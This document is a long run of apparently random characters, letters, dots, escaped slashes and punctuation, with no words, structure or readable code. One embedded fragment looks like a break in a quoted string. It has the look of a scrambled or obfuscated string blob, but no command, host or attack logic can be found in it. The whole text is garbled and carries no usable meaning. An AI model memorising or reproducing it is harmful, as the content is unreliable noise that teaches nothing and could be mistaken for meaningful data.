E.C.gD8h8iwOoCk#.NE..hayISvgis....nEg$yJvA.i.wOIAMn\/IEA..OE\/.[yJaAlKDMhOHKEhAhE..isg.OyS.gNDvyrhC.EhIJhJKEzzOuw.ACCCz.6jkOONE.h;ii.{czyr{0.Eqjg\/jJ..Jgi .-gAsJg..g.AOAu.H.9KwgoAAighqCi 8 O.A%I0..JyKAwOirEf\'xgmCE.I.kKhr.nN.C.wAu.Jg.A.hpryv.-Ek>Mk.AfA.pCIohJ.O.EuO.si\'.C4ugKhnJuD!0uh*OAghhrgvg-9k\\Mr.t.gLDoEJyOmE(O.sI\'tOACKCI6*O.zjr.ApCO}hn.qA.OChhD.nqhu.tq2Dkp|gO0CamA.2DpyJ.kgI.hCnNwhN5JpgOhxrIhO...n.nNAOhOAgOJE.ENAunAvI-hooK.Ntqg.A..O.huo{My.gf!..\/kuAAEi.{y.z...hy5.Odp.k\/Dy2{wnz.O.hzCpO.sC.A..3K.EhAbvgy&Cw-D0u..I7BzypCh..MuOqp EooO@.vtx=m8.EpIu=NChz.v!2.rEEhvEgqzg8C.C^wh.fCAz4."IJ.kgD.\\jEu2.CxCh.Cm.AhOsDw Iyo.g.kkAvhsrgOChhrEKlwAr.yc.Sp_hCwOAzO.ht.a.hIxN.I.udougzCtCADACuC8.ptqh.gAnjEsrNzhOUEu.oIAB0.7.\/Op.nECN(%4KysjV..gNUIjp.. T:j#OESA.Dp_hiwJ.xj\/gI8..waO."h0kJwpADlD.9DADcO}zwu.h%4zkNpIE...0gkC.JC.m.0CkI.ON Ifch>..AkEE|nh0ChCy&O6hxy:..yOOrhxChyM&AmO.OA.hI9 EJ..O.u0ioHi.W.O.r.J\/AyjO.hkjE.h2.iChE.CCh.hM-..ysCh.uM.rNk+AJD&.oEr.7rpu6OxDt..Mo.trJDh.ypKIfEO.IrXD;.dM..Mr.DdOogA*CyhkcgyjC.kwMC&utlhA.r,Arr EbdvI.rCz9.kA.A..OA.lhd.OAhEkh.E;..p\/E.Jx;zU0IjEuwihu|.A.\'.v+thxxD!giiu"vE.d...xOp3.uD..5i... hlpsx)k).C. .NIUfA.Mc.oNDAC%Dk.t8 rhfr.OcyolD$C.DJM|."I uA8NrA..EldDkdkh8wrzE*k.k.v.DDEi.I5.f.hh.G1..hfN. c:kwkE8.Ik.k2.u\/g^wnSCDz..8.r$kmvODiEk.A5b.I.gx4..z.z.0djJu.itupw.8qrk.uE.dykakujzChC d\/.>4.3rpDhoD}Ar .h-p"x.kC.A.5..hhp$ u2Cucg.whSzDv.E8QIh .4y..d.pr.upMhhCt D.rh9pAx.k..E.=.hhI .z.2.u.px+Ah.Eh.f E.JgrwDDz.gEId.vhgh gghr|.rKrgwwgD4Sx JihO.Nh.w.o.\'..vt IghC02M.i\/x.\/ iyN.J..E3flOC.".i."yojApr EACh.lx.x...i\/gNOOKhzch.% AoEA=g(Dh\/o .+nhu. .gCpv.nuIa.AKo.`.wCMhwI* ohzKOCIuJpI huMigpcEIdokCkgygJJM3 ..CyKvk.J.c Arku=jh. .k ik7.kDdjfuugApirpjlu.gy.dylO9uCCqh8r0|wo+ht.gEr3wCgi%iMIiKt hoJ.hgKwh.kgh.xD8mA20hJ.N"M.k..gC $O$hhcIIE.r.0Jo ..kNiMJ^dkE.\/dq.JyugC J4z..cA.ok.vjdo.o.O\/kN.Ij xcjEAdxk1kJy.C-hhJ\/ .F0\/\/\/OAJy.DhCovp.wM.IJ=hSnD..i3ohK.Ag. Oggp4.5ir.Mr.{.aI.J!OM].#A2gI.rsi0j.JT ..AIhg9uw.hIAS.EAcg rN hC.m<0E..ylFO\/M.C.60hyohJAAj7h\/ q..gAM"CoO+u{ g*..EMcIxh.6i AvI.:IKo.w9C.m.0w AJJ M!..sI0 pIA>IhJkJ!kiJOAp0h.Oxup.r .ukCGpA...zisI.0. Swh..dhrIIuiFj2.J .9A.I Evr.wN.MOIuhfpohuICh6p.h.COIwnDu..pAk ,MSi..t C.SI.nv AOjgo \/OIgI .3.hh.4AO jConh.oAq Crg.Agh a.%SJD  w..D..5 "O%ys.h.4I.hbO&.E rO+.COOo.hC.hgIChhwfx\\IO7jc AmghzOS.. hAw h.gEJ."  ..yIhx KDOo Cy.hxOD+A  old.I #iyjr.. J!ANCD{wih,.SDhAA r.iCzD. SiYIh0z h"..A hIl8hr0 r+M\/z ig.w4D2 O..O. 9gID-Dh O.$wAvA jEup<Co KIr.cEk Jeo Ai>j.o0 v_A D.uOx Ar4yuug qMo\/1uA .roz tD k.O.nqc g"..v jroOK .Eqo0yS .D.u.ii .gE.rgE 7rJ!N rkhCJC. k.A3whmIWh".E Oqk ^.TSFDNg0hggq JhIIJhs.hO1 J.$NEMNhO^vi9kkw. hChuJpS.ooj+. \\IO!Aw\/ryy\/ ugJrhaw.AgihhO..iOC.k.8Dju .ICmh%.rSih#.hIhhg.ugChuOp.r. gKreIOhdCyOu.E.J.y.S.EICh..tC.hvOI.3.gC.uo.wI.h..CIFu9h..g.7O..zhJw.On..OJE OhoxMJtqOACIhx0KhhO$.INcj`whgOr..ro4.k.kN}NAOC.h.h3ihDC^Ih.gO.n I.h^gJgJhvI.Oxlh.kgfrOg.hn.tn>Ix.MrpI7.hhhEJrCih.N.COJIp.hE7._.8y.D.OUs8.".ugyE.uJ.k.gIl.khrgirKhzj..2..a0II.3Cr...vrhtJEoy$.o.JI+nAhAuzgh+hkKgIhh.iCwEqdkz..#gCrl.J.4..uK\/M.iEku.EhIhr.iIiAz.. h.p?.<gzjkoOghrh..KI.maSgy.MwOgAkm.JEgvJdJ,9CS!hay.oC \/uuiDD.f..I.f#.ki=d.qAgCg.E.guq&I i..k.d..0Sw.CI.Oh5.h.=g.COD.\/O\/g.j...u Kh.rACPh. ouwn.iJh. ......J.C grSrogihL Jy.hI.0.v c.oI..C.2 ore.khi.S Juhh ...7 uTfDrgzhz hhJow.A.0 J.A.h.xE. 0EJEDckE3 .h.jM._ks &.0.Igr.p k..gh\/.\/8 }rAkO.h.C ..K.Kw.gh .ixrcwggw wurr0.z.z  I.uAgIkK IiI.h.nIh Jr4.b..E% lkhIO.Egp tl.r .iio O.koZ+ACr "uCC'),YDC('DakAjr*....w9EEk DAh0WZCOhOhx.DzsJECOSrFAkOK[Jtx.hMNJGo8xFAJO.ZK.JzCOhiDAPDErgtQ60. EAu.rJ:g6Jo]uhCA[EKu.xduA.uIkh:o.cpuJ.p..9.zZ(9ggK5AwNhE..l.DhJcK2CPXDhG[. IrjEZ..=k O]O< qmcyKEvOKI$h.?y DhahYJ<OuKwarr.Qi p\/hE.hIOoNOUOKE2YRd\/rh^yi.N.h..CyIOFOFCxEDEjsEh[|NxrgO+EDdr0.}i.SkkonuJ_`..y0DuAA3rEvSfCyt.ICh0.ghJhJAo.ghh.J-hE.9hr.0C.h\'NJKJ.DJO lv.sAdqn)Ou3X9 .o.QFKI.. IZi,S.hJJ.wIOAgKJ18Twy]sugEJ\/hJSKgAFK.\/IihJJo+OxNTKii\/IMJnIN+Ou..OwJF.ckkzn.FAh$zI8DO.khOAPx_f0Axr..ifk\/iDg ICJOCPCEjMChiKwJ.h1+*phOzhOP.hx0iSg.h<kw |iK.KuMD..0YNA.OTna.hANI.FhgDhKJDh ...DKi2dI.zDq;\/4CMr_uJ3KJ&l!rhKYsrjJ.w4nKtJOrpB.e?k 3nlEFECOrd. u}:zCDTSFozh.hNBKF2.J-^oEXTrJNhEIhgWE zCrhIJzrJofK.iug:AhyEAfEb.rIE[D} OuE]AsJADY g.Kb.SaIOk w&$.2.C\'sAgE]hDhhgJog.OJ1huahfFtzEzh[KpivTA0hKw].ZrFOhIxh.JOCowzn.Fjh1DOK0O\\KxJdh2.n5.grg.SCAihTfKQ hgK$k.>A8o}.duIIh.TrCaFINykJ{Cr.JiJoF*K.iK!JqOAh#Ow{FD.hDKMJ p..gg.Kuu+.uKcxSr5FCDKkrgJ[AgAwhOoiO.3z8..zOCkJAuh.wfArtaFNhJM..O.w EFJz..JIC.yYeu.F\'0OJ\/hOoTKXKDvo.IcIo`.-ArJyDAyJhhhF.Y.uKOk3.hCJp0NrQ.8J.?K.h .yOe.SnMMgCEJ)hhrnA0s_@JAYaOKi0iwhOCEhI.Si[-JKPJJQckE2.SxOcoJKk\/CJ.oFyAAnenhPs\/h8a5.wU.JtEKDy.FI..N.0C7rA.OS XLOt.?huDJKvhgh.JIJ.hkOrv.IgJ\\gw84|hJFha9SSsAAI. p_F.DhsrJof kC.IAkJIIifAIFrHhzcQoxrzeAIEwJOs:ANArAhQtm59JsiyJiopONKFIE.OJhCkh5ruCIDJse#K.d..wnycEKW 67j.sG.v0CDhtIsyu3..ih|fAI..TCg)A ^ covOpy.@J`ygOKKmbTr._.II:igDz2QAJvKKCqZKOgrF;hrky%.#[.jr.wI1AozACMA.o%gur..FH>FnIVF\/yhiIAvycs]j4h.FOkhD^AI\/v.w.ywA.Z^KF^JOq+g.JJErOuDDuE*NigihMED.wqtIKO..lOyi.hDF.hj..0Q\/Kr2oiu.N F0MqA0ghKck4v1OA..KnnuACKt[KgtK8.gqI.IKJX!ftAhzpOvB0gyCwFOi.CyJRk.*JkkZDAZZog.icKh]\\hpChJVauoKhOhg.hkJA..x.hgS5AEMrCJs..Kp$=Ih>+rtm.OF..5CoisjO\/ruKyrhAJgo0*.C.DAhvFJNC.nAhKazJnua0AgD zNhhkcAhECb.hoKAlOh IK8g!cA.E.gvFhtDwh;K.szv+kEhbzKihhEfFNrAhZk..DO D=h.kC ? gNz.dErdaRXrAnKkiEKIDIChMN.kFKN<EEK4yrh5+iOK\'i[A7}..g2C`ImKnS hFrsrk$xI.hEv8ckg7hJS.Kh6CJcBg.h.JSgoKvcCAyCA qVuJb.IpKv.q ExDO EO.X. usq hcKKJ IF.^rPqpD.%Jo.DD\\M.gohFE0 .AA1v(Mk$g.Jh\/qNPZI.kiw.fEJK3.EKgkgAo=c.AKhUzweFF0ucc#.vKC0.0 AAhdwgkoF5FhOcDgI.Ag.rOlK.N.lyAIqsO88KhFK..3Fh.Ez0N8hJ !KFrD .9OhkhEjAKNhO.9.FuAjOiyhEhh[ttD.JwkhICKckor%pwAuM.cyyKhq.NSJ.EkK2FA.2CgrAN4oKO.pFOr$<u..iD.K.XJ.DAVwPq2DOKJuVoOEIPvk.g8phFOJKDrnI?uJKAh..J.orgMH%oUiq.A:FW..iArrhp.k8IXF.Jtr.wA.J.Ovq.r.sJO.CSIoKJNFuOao}J"gwrhD.lq.OMFo|ECkThJOIp2Oz IJ9KE..JI4AJ uhwkgutIi.iRvyr 9".CAKjhyKi@0wKMC0SJh O.h.MI.i.JrJCOr.Ln.E.AAIrg4vf\/hk..+a1O.CEu8N.Pg JMJEo  .IAuuuPgy.tiisrEIKh8.OJOAvAOEwisCu8FhKJD.;Oi 7Ehh.Y\\.F.Fk.OJyhEKCYhl.kJgochKE j OrJA=q6..\\eIF=*ggrJon.DI(poIKnuOOmg_oh 8hgkIA}JmaEhAo,KhJr.IhpC.F;.A\\hotiJOFh(S. CADF{g]Okh4.rOA.Cg.kAfOKoAO02!akno.gAOAA\/AD.\/KEvOApqy..kZ.J%2;.ixF.2hc.MmfyEu\/\\k(hra*a4g6MDC^.hYSgYpMVk.DOOJbbJC.JJI=r.sOcAhAECDV.k4x\/0v\/gKIACA0Ogo+Dc\/E8UxCcbI%k.y.J[Ck.;C.ghEN.vKAFO vI.D.CAh i0s_.MA..y...hnAfhGqIh.yOfJih IrAhmTKoD.dr>FJpQ.sJ4Kyv.\/OAj.ldiAKrnOtALggO.1G NU.wzKmJh)V.yi1Kvr_J A8FhTi5gIu.. gJJJ. JoTPghJiJySm.kFEk K.AF.EIOOKI.wiEKJfAIc.wrPr.w0kuCOgJq8AnbJh..hk  qJJyqSFN0.sDhEJKJ.a.JhEghuEg.J.vedy.o9oPnJvKFDrOKlE.IExDaWiuhKJ.AEvJEC^k.:hf].o6nDM(Cuk6uuOqzoJrWeEAIS.hkNAiOAH>v.8IODu2.JnhFs7wDOky.CK.r.CKK.KSg.F\\gJomduh8E+kbJc.rJ.ghLouxhSuxciynCskNRAIj%4.EIICp.MDo=rhSE|OIYCIMFs.h..nO..A.8..KOrcADm.v7.TNCmn.y.KigcKiKnTrii.sKbCwfon.]24hug.AJQuJ.E8KeyhgehOhsM.fO9CrMrFIO gKz8AutC7 OgOoD.Zlz?.\/iIfc\'NoKID\\uxcIAuo3JJNKK.Co DnOw\/EKvFKO.hsuiKhKr`E[FAc.cpi9CiOfKCoD.uSIDm3Iwj}gEJDNKk7rKOOCrEP06oICONSAx.8h.Iu2DKE.DYlIJsUrb.u.KhO.JJqhKwON.PEK_.EI>yuHF0..JACA\/v.qI!MFoGD.bA .FYJhqshE.1 OFAMtwL.qyC.^gbEC.uC-hKoh1CJOyA.wITK.0E.=OEImNpg8v_EqI3g3mIDrK_iKL!EJh.5Or.cI.DrOf2sg}FaAKvWS.Cw.Q0AeKIpg"&lAC.uhOlFFEArKJEJmEK.Ohwc<mI>KK.hdOpAgp\\i.Jcng(FhZEMMKOh9JJ!8.DKwAh2ghDxNgnO[Mg4uKxJqhnI..w`teTnO.+EtJEK.D.Ac.ChVsOSJFa.hg.w?F.lIKhBl.hIIgK8mlg_yk9rJCYpoO.nOQnJOs#FEiAO J\/8>g..hrzIJO.PCCCuO.rsOACcTKA 0Or.s AdgpnhuJN +vo.r6g.J R.J`h .r.aEioS8.)h:Kgn.EjS2m0K?Inx|[.OeCjFTDNhd..h.tg.ZfMOJdzC>zJM\/ CT|A!2O%mhyCJA+yAr.0FpCK\'E.CEE..ireA0UJ.K5].FA0ITN0s.K.k JOG{ FDhCNYIhDp.$ #YeN1On3Irwd_Ew.grV0h..o.h\\tS.yy}.h.DpuDKJdhJjR[e)DUzKKvOkpv+EMhJOJhFSOrwAqkrrhOOEhOk+FhhJ.mFr.g?hch]hO\\.dYJr0FcCS.C.EkspAfMK.Ak.K.jQ.wvCE?ClqoCAq<mpIg .rN..ya.AJ g.vJyhrx.ug.w.KhC_i.PEhK9CJZGFoE..OCc.JzqFzOKr.gAo hIhFhCKErrN6zcPJ0EiggCEp.gpESgWcKIDgKfu.fkOEE2FF.OMyhq h8KEMkS\/..7.uhMO GTn&gqrEFrAcDAJvI0Ah...yIo.jK_S.JZC CS.rJfp.oD9nKD yu52b\/zJAhQtoEOIjGi Qi"rmrJKgSCl...kgfWgb.h"nSjv4uuCIAMe.J"u*KmXfJgt.AkKFcbE.ND.8.COJDcnK.i0skF..gF.CrqiNvwOJKyZgcgchFOO^gukg4&.w.`.w.ZJIJ.[.ywguNmFEIKg.Eq.hhFAJ3.qDxIF.q2.JsmA.3JghxrnsprF.hAKACOgXJ8 hr.ChC.JiysrsWKFhi8KD.Ew rAAK\\.ZJprg. Z5n6pkKlMg.kr3zohhEA FJpMhuIr..u#xNF.J.wCqJ\/SE.DJivhXEo0Jc.i.VyIgk.D[.wAIsgkqBDu.e.D.q[.o]ahK0Jp.xFug]C.E.IAn.hAF0AKAbrnAFJhqKoge8+jdyJhgC.KpEfkgvs..JyRKqggbJyD.DM.KxiSEC_yF.TJuI.S..JZAdNog.yC.`M]Mz.EryE.gFKSAFt\'...JFOD.snFI A[E8.EciJJO4$bg]K..h.9NrhAiAVmr. 1oughRhJqE.J ohC .0O%Aozo Dh0gJCfnCdrFVZCiWzzarShC<3Kzr.O.oD.\/D\\A..QcJpOFgFZNrO.K%zr.MIsAJSyfh2wf.Jvu2.g..AK.ohdx6y.OiYFrwzhFrnIFgDb0 .h0E^.hKgMJCu\/ hFEh.uE+`zC..hN\'CAALk+0.a.EIhpKrK..K..kIK .KwA=Ov"p>sTrK0u (AUy.k.rwWOpDJ.8hMdJJghlS JnANChJ.g.FyiZrh,ohJyNg.uLudyCca.EO6q8DC.lOhgpJYITECkE.CNCZvYKcAh9..MIodBCxK hK.rpnpSA..xOkoCIO..hhheOC`3Cfrh..M)htt.ECghY3D1\\kk IF0.jr[.=u%ChKOIKah5.r.hACKl rkF`.DhDIFaO_OrOArkh.kxiMOmFrr.rAr_.P\\._ahYJ0.uZxF`o2hh.JzJAM3uJhMXw j.I!KhOgp\/kzkgAA]qhIpA^hFrJ .9FOwzAOJ..EcENJ.hOd.KrK88`hIOgmhKrJhJ.8uf.EAf0FnqvKChNSz ...vI0CnK yhDNiJK3OEFre.II.zDcQzgDKvAK.C.Ed.h.+AOEwdGEgFxi3%gFM$.o,OIJp..OJK ZKaEJMOhn.4SgurFEDI.bwa.0A!uK!.Z.zs[gYbxKOs.krh.Z.T..hAA_.MDC.rfK2JtO_\/E\\\/8hhrogOO.`.\\ aN9l.3wE.nAS.7RJUgh.nh .o."J.Em65 `iyA8.OurrFh.3g CK!lEKO..BDOEKJs QiKKAo.rKE.o.YOA..avJn)2i[J.h v.KvOJ0rEh^AhyuAgKg)woc+EFc JvNhhw pz IAC.H2wnC.JZI=hz.!ihrKJO{apkKktruIkAC kw.d5.Kua2chOI.`0. MguAI.APFMOI.otOh0?.KDy.r.hOO.#jE>.Aj|8EhNt0WDg-jE.FFy+MOy0k6rI8zDDAu0kI^EiHy^.xVCrDhFKaOuhKg0n.zwNhqHEhmorKKg.rR\\Fc.JKIJKuAEhADh.rhsKvfaDfl`x\/KC.._p.As\/.okA)OO]D.J.guhJgD|J.IERJvaJK..o.uTg..S OpSn0K.IEOuEF.AF.PNEu3.SJo8hg.u5h ugSU NnF0.fKh`vJ1A.tJ.FwjA\\DIk.rOr.hAbzSGurbF..r^KKzrJg.a 30cvisIxE\\y_.^Cy.yzJMa.w EDiFuNq.E.zIZNOwK.pK\\NwAhkSSyA.anaz.!<c_zhOEOyuEih.`krgIEFyhpPgINIkAg.O\/x0J#.\/hprxgJhu:Mhg\\JPE.J.g2JfS (OuOJhJgwK.S .bgI|oo AKk.Cr.hhE..6iCO[h.ApAF.hh3;KykIDiK%&y.u jD.gIOy0.bqImyJKFl.KJ9KgK}c^ EKo6>g.DJ0.Ks3J5..uu]A..E.sIJ^qquc  Jb_A\\gJJ.JQNEAxKnAiJLJ<Q.=NAkJJ.OJO..#+xrJCL][kJgJgI.a uCDKl"I uIugwANguKvCdN]4xJXywIi0z{Ia.q\/hEek.Cxq6.wDkFhrSJkhK._.7=gw.O.X.jb.JGCDhwObh4thPOgKg uzCzd .N.Z0FhOKNKpAJI_ jbMAQCpKNEEChAxo.rMAE6rh[vpJOJ[rgkLAgAo.gcCwAuw.r.JkkKnI#hAC.re.AbO.i&qqgA8JhhJ.zFKFAN]hiC2dAa.S|Cwh\'0Jjg5Lw1uk7KE..1grayKIVrOCyugxhEuE.ySKvKu.\\BuscK9[y\\pNokC4J.JuM.^OrAU8h.*hFDt5QKOOE.yO.CA.z$yyS8O.AD.EIuKIhD\'oghmJKMr.s.$.khs9h.qh.EshDEtAnOZorSg.fy.J.1I-OKoJE..FAKhA\/zOIrIoAdhyE..AOAhOgC.rKOzCsKAkhiPhl.hCtr!EOxDhEHhrNgNzAor0wCSu..G.Igh .pNh[KzsSAIfEihgyN`u..*\\g0uoNEoA{u,JhAthCFEKOhJuOh.Ot@9FZvRh.>g..p .q\'w_u....On.EkFa&o\/qCya.JKhTJi.JIFE.(J..-KzBIC_.JE.K8ukNFxpcJ^hAK.DutOe..Km.bh\/O2.hZJ7FA0w.@`F..ibVGgwEbG.oMueFgODhvDlhC v.dolFruJXrF3o4ru.n lOw"EI.gr\/NgNKA0ShAC.E.rOCaA.EIFdJFMg@Nu.cgzfgF\\J,4E.cvK:OExvhgC\\^Q.Olqyp..DhkjJChh|DK\/ckr0)Ah[U;h.hL.Ff`.FlgI.K90Jw.>.hg_.Ero5AF..OAJwOJJ1.JAU.i0IDykzCJA.fAKgjO0ryqyhk0...JK}F.\/^.+jSycJ.hh.IAkfg\\rR.UJr .KC{OA.qz.rIyr.C.NhKjww2ECIqg.GcAn.ggAT2..Nk.KOA`OlZAcA`o4ggDO0}.fIKkAP.NSAkJwv.SbvgCP.xKkO.JJIpbuzA.ahJsKEFh.M^E..JJJrrEO"nvAC{hKJnhHb.FdD.Dv^AC\'DuoEAC\\SrygvD30ewEQI@Qg C].OggQP3u)JSKFo.O<KCxD.tTEOKcx.Kht`F.OwhEkCJFuA6ANFEh.J.F&Jwo0y8Jc=.CoMJ.E(JgKs.UPI.zw.I.haAv.ErOKOFiy. CeJD.sAOvC i.Our[ahtPr_gAr.AMuE]Axgk.kJ#ZF7..q gaDEKcwgvhSNEoI!CCKQ.XcC.iEFABng.KG0CFO0DvAAOFCNcshA.g.^kNcMR.FhwJ!Ch.goiJIChiIgzrOihOhJaAOUjdoj u.IOhI.yrv.DscA:kNKAA.td.I4gEoC.aCgJ\'AJ9OuJKigJwMamTO\\qJwdhhO.fTwvASyEyACDD]NDgpph7KN...UuChKR.zhCuawt.FE.hIgA Jco.A2rJJdIFs8FAk"2CvEsuuKk8..hpETAE .4Is.A%KdDvKECKyJ5M_.J0GKzSX@I Mghg2.KFx]hn$2Ez.JK.KflOrdb.x..Kiv.aC4O0hha\/.KAhbgUkF,g1OufjzgJKur.oK.qDIZOssIuIrxJJ.uyQEEmhs.KhwA..xANCO._kD4O.uONwR[OK0_hO^AkKiR..D`kg)nIEZNEAgDhsKslzyC\\.OOCh.TNJwu.%}0I.ZN. IMn C.dIgzE o.hN JO^JCJ$F8hLwhIhKhk.hKI*sA8yk]y.E.SxgCJs0E0A.iCcoFJbUzogQzbLhJiIlF.O_Krg..K.hw.b.fw.CC.o.F@JJ kr fcjoG[Ck.ZE.AyJF..F[2.E*k.D.tA0.bAMxS.8sSFMhr.,N.CuNEK.za.KK.J.ch..brJhvhAjKKA-Au=rAnZ.Ko.1mS%no 8IIKhwk.CrJeAJkurPKAhwJhIiK^izs.O.NlTC.hEKrJKC.M .hO\/F_NOgism u.E4Flou.CoJ\/guCiAJ.zDOeIh!BdrE.i\/SEJhc .zhgcKOF"I.DJ.YyCO@[CNgd.v,Dgr.wuVky.u.wJJ r ..g^2gCyFMJhJUp..Jh.. ToJ.]K^xrJgNJSZhhh...]ghOu.AIuJ.l..gJ..iWr.u..JJOiwhNcKR.1AKAh.OFn.jo&LTEIdF&KsOJOD.g[O8Xp,kF0Ou+AJcKhKz.gg.g.a4tFaOiIEKCqyuqnX.yuCgK*J.JKINJyyh[qh;D^JkMJ0..kcFzg.k  onTMAEh`@pOK.OJwJwwkgkA[vhOkoJg.IxgEhiA8IC5OphAggK5KJNJ*.KwhiEheKa.Xh.V.K^0KJiyh.OJjAws,gyhc.Ion2r.JoF^gubO.gJ.IqJK]+urgKkkd.K.Yu.AhA;6[J.hhytK8.VA1g`hN2DxhE]o4.w?..jrgMTrg.]cYEZf8.iJEJiT.M^bgoAhDgZ9MfVSu.lTESi`yE.Co.PpAmpgXZgIgpOFA1aKriO`IYvhKJ0 FgC.jxO3wzIWiOw .EnAluIuCu.pC_..drFAhEjJ,.bKp.J .uIfA.g zk#EE5JAP$x!Z. A].\\Mh..A2hEN.F[hjFgYS.Ix.sC.EJJ.GkxlOy.E.hS(gJC0rOW..dOh>g .IEKErjCJFa.hwA..hkJK(hFoDh OyKLJdc+.Or.WJ* CJhpnKc7.uA01hGJ.hpCy.EOFJ)C]8vmzdL.jsKJKF4E.Ohs.CA.KgkKCy.AhEEK!fI.rcm0y ..r.c.wNE-FEuhEKb..Fya..hAgcu Ajth\\NFwJ.I9vFJL#zIPCAauEAKNOJKr.ug3 K.JhcApA&JNIwJmOh].SChR0FDhIrluu0DIVk1Jhyh.hJebE]AsC3fpF.o3EUigJCEArrKhhEOk K0jh[NOJ.AuDDgFV3r0t.oCJ.y1.w0nDFh.hK!K.AyOEuK9hgKdF.K.JWb.A.J\'1\/..K co.e! KEJN.SJr  Jb6FjhDCJJdOf".hrohX KJh.Ju_KfS.c8FEwkOSEJ0rID"AKrgC.FCC]nep8khK`.y|6Jo. uFgEKE4Ed*\\gOq  uuVy6h uuy.h.yhhggODzJrCOr1.wY.nYC.gf..kuhDusAEyO\\KC.i.FJ4I.K.aFKkhs0O,uF .wphS" AKE.sgK@dXfu..fbhh.sJOrka.AFCIJf m9h\/Ff.ZIOK[EF-hFIh9.jIhE4hrg\/hFF5.JwOOhaMKhsgdO+.A\/N^qF\\.+NmEhJJX.M6vNhuh.JghpU\/C.orJ3ADhnE.EggA.5TFJh.aC.dFgc9SzC:g0ArO.I.FH^cCFJ7EICDhuO..KO= dJ}IFAEi.HDE.w_.ht5.KupEhxuA=rHa\/n;.aJ9h.3zZkKFk2hKgx..AcF.Z..KyIMCDIk]Sh.\'FmjbKCKew+CKF ..Ex.CDho.Oh5EMFuw[wbwOKKN.r gOqEPucDohAJ.}A\/wwk0s.A.7KjFKOwF[JC..CAhj0.K 6iIO.Dk.yS0E, Er\'#.vhEOf.\'{qA..] 0Z-.hi+_._2vF\/pNiEIg#2hrKs+iNlJk+IOop,FuxhOOhNXXU6JKJrAb.FOh.KJhgarIEf..FrCJzrDA_6[I4zNruES FyjJfoFhJ\/W.\/FeFb4gB.sIa.IwON.E&\'ghNlz.rspOFs Tgh..M0Kg\/FAqs\/OkeiD..jl.{gAqOZNgIAakok_kKsaKg.hIkOOCK3wK.aKhdKLPA.FZhgCJ.jz..FLJ.C]J...JsWiO,JKC.urK.ig Ol.h.CEKtPJAg..J.LK]r...CKKQJA*JngO.3C.rWwE.erwch\/fOI5nyulJiwFZJ.r6qO6fsvQDOhoOIgcEDrg5.o8I3x.J.FA3gW lJ.ADKuarra3fJCKw.Oh.FsEK12JAu\/JtEJsFJsOD1( ahgEJAK\\8h4j=hK5..hmDAhPE.JZ.zKcOhri_Jt0r.NKYAD.j.K^EiuS=CAAJt0XIO J.3.IE`hiVCOqrgO.Fh[J2JJyruJkCCNhkIAgg(6gov "H.JOAIKKFM Z.hekn6I3E.\/hhfJJ.KFrq.A|Fg khA8QCK.5^aOtdg(CF.XEDKcJOJ.vy.hAYKCK=cKKEACM_7(O<.N.5oY[oJjJN.w27Sy\/^AEikgUClA9|s.KhF.C`SdkK4J\/OhlO"h3JhXu.ghvdDiyh!huJ0i.NyJ..3tEo.zOXiKYpuSm)FhnX}J.kS...`kIi.vEQ^khsghCk0brFCOIaJDIRAJ9OoEE}PAGvSE.kJ2IJbhMr.dCgKDEDIIAJaK\/Jw]]t2Fy.iG0ohOohAoJ..hd[gJ2rcEJWgCAK.y8IACEK2,DlwAhhogK7A KkCrA8.oaD..fh0J.JOgcz0\'AwkiO.ti.uOA..ostnjw\/0kYaOZp.OsZh8h.hE.ub.CZ"N&Ih+D.MhSJ6dQKO.Ju)sJCOND&[gXlJg.Oz0N\\X.cJh$.A\/qhSjrS.N8nzJFhOOAhF\/J>f6.5MzAJEKCiO.O..IOFsKbAKFdJBcshg\'KIpkDJ.UgEhuoT YqD bOinMFKdNuwEhCvk.mFE6|xh hh\/C w>jJODhOC)fFh\/.. .XJwrMbhSK\'<.KOgd5oD.g.w.w.KghkWrhC.<FNCy..[SO...}niJKFJj7wrFy\/?K`mAhJ.I.=@...a%AJrOrk.O\\AIy)Zhu.OCz.\'Fhg.Jkg.[sdhv.{0.kK AihJEtCD.yD}Y.2.AFNktxFoCJbcwugJO\/O.F .rjh.WShFE`h0Fz Yp tOhzDThed.0pjwz0eYh2SThJMzfnyj.n^E5gt8Ogk9A.2.EJ.J].U.q\\.AsmIJNluOAeoCKFOKk . .hACEZ.C;J\/IJJKpIOgJ.36PDgC.JV:gCJCJIIw.l^JAhihgr.gJ.gMgCOFC2tcyJOu.Cu4r jvQCt@A-#O.As.bIwKNAEE#4Br.F0fgMO.A4Kqr9JgwKoWIJhkkeCJcK.lNC.OfEE5hJPhgpJzg9wKk8DrhlKi4.84jhck\'NNX....gORchi(KJ.A.XJDgIww.b.MA.ER3KOA.JfhdsJwC"sJcS.Cl..vw]A3Jfrt..AcEJhh .[OubDK)DNCAOENcJ^ArkaJo4h(k7sky\/sOl...]h.JocJJ\'J?wCohpOwC8L\\pAMw.h=Ig03Qx^fzgKN.0agn.ev.wCs.M.MDiqOhJA..iS#EhSfhKfJJNhE2.[. .g)hSJAxq.K.v9Mq9OgTFehJi.FsJJwaJMNA4gbIpghuKAAEOOO.Ku.ohv\/JIz.RKJ.Gi*.CM6gI.J.5vnhir.r8nKC.gjI@OEDksAgSIOygayJ(ivlh.ghiO2OV2O.hw.&FTrNclh.2.5}rOF.hCrOkE9hz.CoRh..JkhAJ.gepMF$0CFE.slOKAJJ9FJzK<K OF.hhAFncRTAEJuhMlwht.CEJzqabK@.F3hKa.{a+pEuuQ.t...rFMIh[gCORw\'k{wJA.j(Aubi8grjPA2FFkuOEO.OfzmKa.hDEFjkhpCgcw`.KhKD.uvMNi.gyOwOF.rgIx{OF..g38\/FAXAEgOp.dJgprChA2pAJ.{s c>.f8.byK..KIi..KcS.j..nuATADgEf.nOkz.JATFgAJ.zhY.ghS.r.EKDkeaKk...urxnps^C KvEJtRAag.xDO9g3XFN0JJSE8s.K.R.syKdJhrAu 0gKuOFAJ.KJy.OAAfv&-rJJK]Sa.EgDpuvJIChJ. .Jyz.EqfiwO]IO`o.Rr=ud.pE .KAku.[;YOKAIDOOuIrQorbhh0.hJK4.TiKySChFz...EAhUCe.IoJ.gq;JubF\/I...Y.sD.Wd9..[KegyhCgE.KwACgAs)gzwKK.a.z CES.hwr2.bJfsR0\\+KNKgN.u)acbaJr ?h6[OI8nKF&SnZ0kKE5FwOqrCYjFXcAhJ.zwhCi.dgc0 JgJ..woh1hetsChOqy CDKA.uDguhJFJKp-FGvfrFyF7.ubrJrEJh.zf.hOhggh.ysvtO.2.cNc\/.AAJwXS.u8b..K48(sJhI0FISiDF&hdFIOADOaQJFgJoh0\/AJ\/dhjOKEIgIhD.dcEKJJhAlAr 